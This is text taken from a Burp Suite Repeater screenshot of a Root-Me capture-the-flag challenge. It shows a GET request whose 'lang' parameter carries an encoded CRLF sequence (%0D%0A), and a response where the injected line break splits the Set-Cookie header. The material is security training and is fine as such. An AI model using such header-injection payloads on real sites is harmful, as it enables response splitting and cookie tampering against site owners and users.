 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Follow redirection Target: http://challenge01.root-me.org:58002 ?
Request
Raw Params Headers Hex
GET /user/param?lang=exp%0D%0Ahrs HTTP/1.1
Host: challenge01.root-me.org:58002
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/72.0.3626.109 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://challenge01.root-me.org:58002/user/lang
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: user_session=0a32721d-0717-4647-a722-ced6f7d4ccaa
Connection: close
Response
Raw Headers Hex
HTTP/1.1 302 Found
Set-Cookie: lang=exp
Hrs; expires=thu, 28 feb 2019 05: 20:47 GMT; Path=/
Server: WorldCompanyWebServer
Connection: close
Location: /home
Date: Thu, 21 Feb 2019 05:20:47 GMT
Content-Type: text/html
Content-Length: 0